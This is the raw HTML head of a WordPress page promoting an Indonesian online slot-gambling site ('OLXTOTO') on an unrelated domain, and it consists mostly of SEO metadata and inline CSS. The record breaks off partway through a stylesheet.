

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/
body_size: 16575
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Alemsom - EmploymentverificationletternowEmploymentverificationletternow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://employmentverificationletternow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://employmentverificationletternow.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Alemsom - Employmentverificationletternow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar puas dengan permainan slots online pasti memang tidaklah ada kelirunya untuk coba main di bandar slots gacor. Dengan main di bandar ini sudah pasti Anda juga akan dapat main slots serta bisa keuntungan yang amat gacor &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/" />
	<meta property="og:site_name" content="Employmentverificationletternow" />
	<meta property="article:published_time" content="2023-01-08T13:29:35+00:00" />
	<meta property="og:image" content="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/#article","isPartOf":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/"},"author":{"name":"admin","@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7"},"headline":"OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Alemsom","datePublished":"2023-01-08T13:29:35+00:00","mainEntityOfPage":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/"},"wordCount":1918,"commentCount":0,"image":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/#primaryimage"},"thumbnailUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/","url":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/","name":"OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Alemsom - Employmentverificationletternow","isPartOf":{"@id":"https://employmentverificationletternow.com/#website"},"primaryImageOfPage":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/#primaryimage"},"image":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/#primaryimage"},"thumbnailUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:29:35+00:00","author":{"@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7"},"breadcrumb":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/#primaryimage","url":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://employmentverificationletternow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Alemsom"}]},{"@type":"WebSite","@id":"https://employmentverificationletternow.com/#website","url":"https://employmentverificationletternow.com/","name":"Employmentverificationletternow","description":"Panduan Taruhan Olahraga Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://employmentverificationletternow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://employmentverificationletternow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29935cc52c332f4b4962bf51e2bff01aa0e81dbc94f3cdbce6861bd8d95d439d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29935cc52c332f4b4962bf51e2bff01aa0e81dbc94f3cdbce6861bd8d95d439d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://employmentverificationletternow.com"],"url":"https://employmentverificationletternow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Employmentverificationletternow &raquo; Feed" href="https://employmentverificationletternow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://employmentverificationletternow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femploymentverificationletternow.com%2Folxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://employmentverificationletternow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femploymentverificationletternow.com%2Folxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 